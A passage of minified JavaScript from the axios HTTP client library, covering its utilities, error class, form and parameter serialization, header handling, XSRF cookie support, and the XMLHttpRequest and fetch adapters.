r;return null}const j="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:n.g,I=e=>!m(e)&&e!==j;const L=(R="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>R&&e instanceof R);var R;const F=f("HTMLFormElement"),B=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),$=f("RegExp"),q=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};P(n,((n,o)=>{let i;!1!==(i=t(n,o,e))&&(r[o]=i||n)})),Object.defineProperties(e,r)};const H=f("AsyncFunction"),U=(z="function"==typeof setImmediate,Y=w(j.postMessage),z?setImmediate:Y?(W=`axios@${Math.random()}`,V=[],j.addEventListener("message",(({source:e,data:t})=>{e===j&&t===W&&V.length&&V.shift()()}),!1),e=>{V.push(e),j.postMessage(W,"*")}):e=>setTimeout(e));var z,Y,W,V;const G="undefined"!=typeof queueMicrotask?queueMicrotask.bind(j):void 0!==r&&r.nextTick||U;var K={isArray:h,isArrayBuffer:v,isBuffer:g,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||w(e.append)&&("formdata"===(t=u(e))||"object"===t&&w(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&v(e.buffer),t},isString:y,isNumber:b,isBoolean:e=>!0===e||!1===e,isObject:_,isPlainObject:x,isEmptyObject:e=>{if(!_(e)||g(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:A,isRequest:D,isResponse:O,isHeaders:M,isUndefined:m,isDate:E,isFile:C,isBlob:T,isRegExp:$,isFunction:w,isStream:e=>_(e)&&w(e.pipe),isURLSearchParams:S,isTypedArray:L,isFileList:k,forEach:P,merge:function e(){const{caseless:t,skipUndefined:n}=I(this)&&this||{},r={},o=(o,i)=>{const a=t&&N(r,i)||i;x(r[a])&&x(o)?r[a]=e(r[a],o):x(o)?r[a]=e({},o):h(o)?r[a]=o.slice():n&&m(o)||(r[a]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&P(arguments[e],o);return r},extend:(e,t,n,{allOwnKeys:r}={})=>(P(t,((t,r)=>{n&&w(t)?e[r]=i(t,n):e[r]=t}),{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let o,i,a;const l={};if(t=t||{},null==e)return t;do{for(o=Object.getOwnPropertyNames(e),i=o.length;i-- >0;)a=o[i],r&&!r(a,e,t)||l[a]||(t[a]=e[a],l[a]=!0);e=!1!==n&&s(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:u,kindOfTest:f,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(h(e))return e;let t=e.length;if(!b(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[l]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:F,hasOwnProperty:B,hasOwnProp:B,reduceDescriptors:q,freezeMethods:e=>{q(e,((t,n)=>{if(w(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];w(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return h(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:N,global:j,isContextDefined:I,isSpecCompliantForm:function(e){return!!(e&&w(e.append)&&"FormData"===e[c]&&e[l])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(_(e)){if(t.indexOf(e)>=0)return;if(g(e))return e;if(!("toJSON"in e)){t[r]=e;const o=h(e)?[]:{};return P(e,((e,t)=>{const i=n(e,r+1);!m(i)&&(o[t]=i)})),t[r]=void 0,o}}return e};return n(e,0)},isAsyncFn:H,isThenable:e=>e&&(_(e)||w(e))&&w(e.then)&&w(e.catch),setImmediate:U,asap:G,isIterable:e=>null!=e&&w(e[l])};function Q(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}K.inherits(Q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:K.toJSONObject(this.config),code:this.code,status:this.status}}});const X=Q.prototype,J={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{J[e]={value:e}})),Object.defineProperties(Q,J),Object.defineProperty(X,"isAxiosError",{value:!0}),Q.from=(e,t,n,r,o,i)=>{const a=Object.create(X);K.toFlatObject(e,a,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e));const s=e&&e.message?e.message:"Error",l=null==t&&e?e.code:t;return Q.call(a,s,l,n,r,o),e&&null==a.cause&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",i&&Object.assign(a,i),a};function Z(e){return K.isPlainObject(e)||K.isArray(e)}function ee(e){return K.endsWith(e,"[]")?e.slice(0,-2):e}function te(e,t,n){return e?e.concat(t).map((function(e,t){return e=ee(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const ne=K.toFlatObject(K,{},null,(function(e){return/^is[A-Z]/.test(e)}));function re(e,t,n){if(!K.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=K.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!K.isUndefined(t[e])}))).metaTokens,i=n.visitor||u,a=n.dots,s=n.indexes,l=(n.Blob||"undefined"!=typeof Blob&&Blob)&&K.isSpecCompliantForm(t);if(!K.isFunction(i))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(K.isDate(e))return e.toISOString();if(K.isBoolean(e))return e.toString();if(!l&&K.isBlob(e))throw new Q("Blob is not supported. Use a Buffer instead.");return K.isArrayBuffer(e)||K.isTypedArray(e)?l&&"function"==typeof Blob?new Blob([e]):o.from(e):e}function u(e,n,o){let i=e;if(e&&!o&&"object"==typeof e)if(K.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(K.isArray(e)&&function(e){return K.isArray(e)&&!e.some(Z)}(e)||(K.isFileList(e)||K.endsWith(n,"[]"))&&(i=K.toArray(e)))return n=ee(n),i.forEach((function(e,r){!K.isUndefined(e)&&null!==e&&t.append(!0===s?te([n],r,a):null===s?n:n+"[]",c(e))})),!1;return!!Z(e)||(t.append(te(o,n,a),c(e)),!1)}const d=[],f=Object.assign(ne,{defaultVisitor:u,convertValue:c,isVisitable:Z});if(!K.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!K.isUndefined(n)){if(-1!==d.indexOf(n))throw Error("Circular reference detected in "+r.join("."));d.push(n),K.forEach(n,(function(n,o){!0===(!(K.isUndefined(n)||null===n)&&i.call(t,n,K.isString(o)?o.trim():o,r,f))&&e(n,r?r.concat(o):[o])})),d.pop()}}(e),t}function oe(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ie(e,t){this._pairs=[],e&&re(e,this,t)}const ae=ie.prototype;function se(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function le(e,t,n){if(!t)return e;const r=n&&n.encode||se;K.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let i;if(i=o?o(t,n):K.isURLSearchParams(t)?t.toString():new ie(t,n).toString(r),i){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}ae.append=function(e,t){this._pairs.push([e,t])},ae.toString=function(e){const t=e?function(t){return e.call(this,t,oe)}:oe;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var ce=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){K.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},ue={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},de={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ie,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const fe="undefined"!=typeof window&&"undefined"!=typeof document,pe="object"==typeof navigator&&navigator||void 0,he=fe&&(!pe||["ReactNative","NativeScript","NS"].indexOf(pe.product)<0),me="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,ge=fe&&window.location.href||"http://localhost";var ve={...Object.freeze({__proto__:null,hasBrowserEnv:fe,hasStandardBrowserWebWorkerEnv:me,hasStandardBrowserEnv:he,navigator:pe,origin:ge}),...de};function ye(e){function t(e,n,r,o){let i=e[o++];if("__proto__"===i)return!0;const a=Number.isFinite(+i),s=o>=e.length;if(i=!i&&K.isArray(r)?r.length:i,s)return K.hasOwnProp(r,i)?r[i]=[r[i],n]:r[i]=n,!a;r[i]&&K.isObject(r[i])||(r[i]=[]);return t(e,n,r[i],o)&&K.isArray(r[i])&&(r[i]=function(e){const t={},n=Object.keys(e);let r;const o=n.length;let i;for(r=0;r<o;r++)i=n[r],t[i]=e[i];return t}(r[i])),!a}if(K.isFormData(e)&&K.isFunction(e.entries)){const n={};return K.forEachEntry(e,((e,r)=>{t(function(e){return K.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),r,n,0)})),n}return null}const we={transitional:ue,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,o=K.isObject(e);o&&K.isHTMLForm(e)&&(e=new FormData(e));if(K.isFormData(e))return r?JSON.stringify(ye(e)):e;if(K.isArrayBuffer(e)||K.isBuffer(e)||K.isStream(e)||K.isFile(e)||K.isBlob(e)||K.isReadableStream(e))return e;if(K.isArrayBufferView(e))return e.buffer;if(K.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let i;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return re(e,new ve.classes.URLSearchParams,{visitor:function(e,t,n,r){return ve.isNode&&K.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((i=K.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return re(i?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||r?(t.setContentType("application/json",!1),function(e,t,n){if(K.isString(e))try{return(t||JSON.parse)(e),K.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||we.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(K.isResponse(e)||K.isReadableStream(e))return e;if(e&&K.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e,this.parseReviver)}catch(e){if(n){if("SyntaxError"===e.name)throw Q.from(e,Q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ve.classes.FormData,Blob:ve.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};K.forEach(["delete","get","head","post","put","patch"],(e=>{we.headers[e]={}}));var be=we;const _e=K.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const xe=Symbol("internals");function Ee(e){return e&&String(e).trim().toLowerCase()}function Ce(e){return!1===e||null==e?e:K.isArray(e)?e.map(Ce):String(e)}function Te(e,t,n,r,o){return K.isFunction(r)?r.call(this,t,n):(o&&(t=n),K.isString(t)?K.isString(r)?-1!==t.indexOf(r):K.isRegExp(r)?r.test(t):void 0:void 0)}class ke{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function o(e,t,n){const o=Ee(t);if(!o)throw new Error("header name must be a non-empty string");const i=K.findKey(r,o);(!i||void 0===r[i]||!0===n||void 0===n&&!1!==r[i])&&(r[i||t]=Ce(e))}const i=(e,t)=>K.forEach(e,((e,n)=>o(e,n,t)));if(K.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(K.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))i((e=>{const t={};let n,r,o;return e&&e.split("\n").forEach((function(e){o=e.indexOf(":"),n=e.substring(0,o).trim().toLowerCase(),r=e.substring(o+1).trim(),!n||t[n]&&_e[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(e),t);else if(K.isObject(e)&&K.isIterable(e)){let n,r,o={};for(const t of e){if(!K.isArray(t))throw TypeError("Object iterator must return a key-value pair");o[r=t[0]]=(n=o[r])?K.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(o,t)}else null!=e&&o(t,e,n);return this}get(e,t){if(e=Ee(e)){const n=K.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(K.isFunction(t))return t.call(this,e,n);if(K.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Ee(e)){const n=K.findKey(this,e);return!(!n||void 0===this[n]||t&&!Te(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function o(e){if(e=Ee(e)){const o=K.findKey(n,e);!o||t&&!Te(0,n[o],o,t)||(delete n[o],r=!0)}}return K.isArray(e)?e.forEach(o):o(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const o=t[n];e&&!Te(0,this[o],o,e,!0)||(delete this[o],r=!0)}return r}normalize(e){const t=this,n={};return K.forEach(this,((r,o)=>{const i=K.findKey(n,o);if(i)return t[i]=Ce(r),void delete t[o];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(o):String(o).trim();a!==o&&delete t[o],t[a]=Ce(r),n[a]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return K.forEach(this,((n,r)=>{null!=n&&!1!==n&&(t[r]=e&&K.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=(this[xe]=this[xe]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=Ee(e);t[r]||(!function(e,t){const n=K.toCamelCase(" "+t);["get","set","has"].forEach((r=>{Object.defineProperty(e,r+n,{value:function(e,n,o){return this[r].call(this,t,e,n,o)},configurable:!0})}))}(n,e),t[r]=!0)}return K.isArray(e)?e.forEach(r):r(e),this}}ke.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),K.reduceDescriptors(ke.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),K.freezeMethods(ke);var Se=ke;function Ae(e,t){const n=this||be,r=t||n,o=Se.from(r.headers);let i=r.data;return K.forEach(e,(function(e){i=e.call(n,i,o.normalize(),t?t.status:void 0)})),o.normalize(),i}function De(e){return!(!e||!e.__CANCEL__)}function Oe(e,t,n){Q.call(this,null==e?"canceled":e,Q.ERR_CANCELED,t,n),this.name="CanceledError"}function Me(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new Q("Request failed with status code "+n.status,[Q.ERR_BAD_REQUEST,Q.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}K.inherits(Oe,Q,{__CANCEL__:!0});const Pe=(e,t,n=3)=>{let r=0;const o=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,i=0,a=0;return t=void 0!==t?t:1e3,function(s){const l=Date.now(),c=r[a];o||(o=l),n[i]=s,r[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if(i=(i+1)%e,i===a&&(a=(a+1)%e),l-o<t)return;const f=c&&l-c;return f?Math.round(1e3*d/f):void 0}}(50,250);return function(e,t){let n,r,o=0,i=1e3/t;const a=(t,i=Date.now())=>{o=i,n=null,r&&(clearTimeout(r),r=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-o;s>=i?a(e,t):(n=e,r||(r=setTimeout((()=>{r=null,a(n)}),i-s)))},()=>n&&a(n)]}((n=>{const i=n.loaded,a=n.lengthComputable?n.total:void 0,s=i-r,l=o(s);r=i;e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:n,lengthComputable:null!=a,[t?"download":"upload"]:!0})}),n)},Ne=(e,t)=>{const n=null!=e;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},je=e=>(...t)=>K.asap((()=>e(...t)));var Ie=ve.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,ve.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(ve.origin),ve.navigator&&/(msie|trident)/i.test(ve.navigator.userAgent)):()=>!0,Le=ve.hasStandardBrowserEnv?{write(e,t,n,r,o,i,a){if("undefined"==typeof document)return;const s=[`${e}=${encodeURIComponent(t)}`];K.isNumber(n)&&s.push(`expires=${new Date(n).toUTCString()}`),K.isString(r)&&s.push(`path=${r}`),K.isString(o)&&s.push(`domain=${o}`),!0===i&&s.push("secure"),K.isString(a)&&s.push(`SameSite=${a}`),document.cookie=s.join("; ")},read(e){if("undefined"==typeof document)return null;const t=document.cookie.match(new RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read:()=>null,remove(){}};function Re(e,t,n){let r=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(r||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Fe=e=>e instanceof Se?{...e}:e;function Be(e,t){t=t||{};const n={};function r(e,t,n,r){return K.isPlainObject(e)&&K.isPlainObject(t)?K.merge.call({caseless:r},e,t):K.isPlainObject(t)?K.merge({},t):K.isArray(t)?t.slice():t}function o(e,t,n,o){return K.isUndefined(t)?K.isUndefined(e)?void 0:r(void 0,e,0,o):r(e,t,0,o)}function i(e,t){if(!K.isUndefined(t))return r(void 0,t)}function a(e,t){return K.isUndefined(t)?K.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,o,i){return i in t?r(n,o):i in e?r(void 0,n):void 0}const l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,n)=>o(Fe(e),Fe(t),0,!0)};return K.forEach(Object.keys({...e,...t}),(function(r){const i=l[r]||o,a=i(e[r],t[r],r);K.isUndefined(a)&&i!==s||(n[r]=a)})),n}var $e=e=>{const t=Be({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:i,headers:a,auth:s}=t;if(t.headers=a=Se.from(a),t.url=le(Re(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&a.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),K.isFormData(n))if(ve.hasStandardBrowserEnv||ve.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(K.isFunction(n.getHeaders)){const e=n.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach((([e,n])=>{t.includes(e.toLowerCase())&&a.set(e,n)}))}if(ve.hasStandardBrowserEnv&&(r&&K.isFunction(r)&&(r=r(t)),r||!1!==r&&Ie(t.url))){const e=o&&i&&Le.read(i);e&&a.set(o,e)}return t};var qe="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){const r=$e(e);let o=r.data;const i=Se.from(r.headers).normalize();let a,s,l,c,u,{responseType:d,onUploadProgress:f,onDownloadProgress:p}=r;function h(){c&&c(),u&&u(),r.cancelToken&&r.cancelToken.unsubscribe(a),r.signal&&r.signal.removeEventListener("abort",a)}let m=new XMLHttpRequest;function g(){if(!m)return;const r=Se.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());Me((function(e){t(e),h()}),(function(e){n(e),h()}),{data:d&&"text"!==d&&"json"!==d?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:r,config:e,request:m}),m=null}m.open(r.method.toUpperCase(),r.url,!0),m.timeout=r.timeout,"onloadend"in m?m.onloadend=g:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(g)},m.onabort=function(){m&&(n(new Q("Request aborted",Q.ECONNABORTED,e,m)),m=null)},m.onerror=function(t){const r=new Q(t&&t.message?t.message:"Network Error",Q.ERR_NETWORK,e,m);r.event=t||null,n(r),m=null},m.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const o=r.transitional||ue;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new Q(t,o.clarifyTimeoutError?Q.ETIMEDOUT:Q.ECONNABORTED,e,m)),m=null},void 0===o&&i.setContentType(null),"setRequestHeader"in m&&K.forEach(i.toJSON(),(function(e,t){m.setRequestHeader(t,e)})),K.isUndefined(r.withCredentials)||(m.withCredentials=!!r.withCredentials),d&&"json"!==d&&(m.responseType=r.responseType),p&&([l,u]=Pe(p,!0),m.addEventListener("progress",l)),f&&m.upload&&([s,c]=Pe(f),m.upload.addEventListener("progress",s),m.upload.addEventListener("loadend",c)),(r.cancelToken||r.signal)&&(a=t=>{m&&(n(!t||t.type?new Oe(null,e,m):t),m.abort(),m=null)},r.cancelToken&&r.cancelToken.subscribe(a),r.signal&&(r.signal.aborted?a():r.signal.addEventListener("abort",a)));const v=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(r.url);v&&-1===ve.protocols.indexOf(v)?n(new Q("Unsupported protocol "+v+":",Q.ERR_BAD_REQUEST,e)):m.send(o||null)}))};var He=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,r=new AbortController;const o=function(e){if(!n){n=!0,a();const t=e instanceof Error?e:this.reason;r.abort(t instanceof Q?t:new Oe(t instanceof Error?t.message:t))}};let i=t&&setTimeout((()=>{i=null,o(new Q(`timeout ${t} of ms exceeded`,Q.ETIMEDOUT))}),t);const a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)})),e=null)};e.forEach((e=>e.addEventListener("abort",o)));const{signal:s}=r;return s.unsubscribe=()=>K.asap(a),s}};const Ue=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let r,o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},ze=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Ye=(e,t,n,r)=>{const o=async function*(e,t){for await(const n of ze(e))yield*Ue(n,t)}(e,t);let i,a=0,s=e=>{i||(i=!0,r&&r(e))};return new ReadableStream({async pull(e){try{const{done:t,value:r}=await o.next();if(t)return s(),void e.close();let i=r.byteLength;if(n){let e=a+=i;n(e)}e.enqueue(new Uint8Array(r))}catch(e){throw s(e),e}},cancel:e=>(s(e),o.return())},{highWaterMark:2})},{isFunction:We}=K,Ve=(({Request:e,Response:t})=>({Request:e,Response:t}))(K.global),{ReadableStream:Ge,TextEncoder:Ke}=K.global,Qe=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},Xe=e=>{e=K.merge.call({skipUndefined:!0},Ve,e);const{fetch:t,Request:n,Response:r}=e,o=t?We(t):"function"==typeof fetch,i=We(n),a=We(r);if(!o)return!1;const s=o&&We(Ge),l=o&&("function"==typeof Ke?(c=new Ke,e=>c.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer()));var c;const u=i&&s&&Qe((()=>{let e=!1;const t=new n(ve.origin,{body:new Ge,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),d=a&&s&&Qe((()=>K.isReadableStream(new r("").body))),f={stream:d&&(e=>e.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!f[e]&&(f[e]=(t,n)=>{let r=t&&t[e];if(r)return r.call(t);throw new Q(`Response type '${e}' is not supported`,Q.ERR_NOT_SUPPORT,n)})}));const p=async(e,t)=>{const r=K.toFiniteNumber(e.getContentLength());return null==r?(async e=>{if(null==e)return 0;if(K.isBlob(e))return e.size;if(K.isSpecCompliantForm(e)){const t=new n(ve.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return K.isArrayBufferView(e)||K.isArrayBuffer(e)?e.byteLength:(K.isURLSearchParams(e)&&(e+=""),K.isString(e)?(await l(e)).byteLength:void 0)})(t):r};return async e=>{let{url:o,method:a,data:s,signal:l,cancelToken:c,timeout:h,onDownloadProgress:m,onUploadProgress:g,responseType:v,headers:y,withCredentials:w="same-origin",fetchOptions:b}=$e(e),_=t||fetch;v=v?(v+"").toLowerCase():"text";let x=He([l,c&&c.toAbortSignal()],h),E=null;const C=x&&x.unsubscribe&&(()=>{x.unsubscribe()});let T;try{if(g&&u&&"get"!==a&&"head"!==a&&0!==(T=await p(y,s))){let e,t=new n(o,{method:"POST",body:s,duplex:"half"});if(K.isFormData(s)&&(e=t.headers.get("content-type"))&&y.setContentType(e),t.body){const[e,n]=Ne(T,Pe(je(g)));s=Ye(t.body,65536,e,n)}}K.isString(w)||(w=w?"include":"omit");const t=i&&"credentials"in n.prototype,l={...b,signal:x,method:a.toUpperCase(),headers:y.normalize().toJSON(),body:s,duplex:"half",credentials:t?w:void 0};E=i&&new n(o,l);let c=await(i?_(E,b):_(o,l));const h=d&&("stream"===v||"response"===v);if(d&&(m||h&&C)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=c[t]}));const t=K.toFiniteNumber(c.headers.get("content-length")),[n,o]=m&&Ne(t,Pe(je(m),!0))||[];c=new r(Ye(c.body,65536,n,(()=>{o&&o(),C&&C()})),e)}v=v||"text";let k=await f[K.findKey(f,v)||"text"](c,e);return!h&&C&&C(),await new Promise(((t,n)=>{Me(t,n,{data:k,headers:Se.from(c.headers),status:c.status,statusText:c.statusText,config:e,request:E})}))}catch(t){if(C&&C(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new Q("Network Error",Q.ERR_NETWORK,e,E),{cause:t.cause||t});throw Q.from(t,t&&t.code,e,E)}}},Je=new Map,Ze=e=>{let t=e&&e.env||{};const{fetch:n,Request:r,Response:o}=t,i=[r,o,n];let a,s,l=i.length,c=Je;for(;l--;)a=i[l],s=c.get(a),void 0===s&&c.set(a,s=l?new 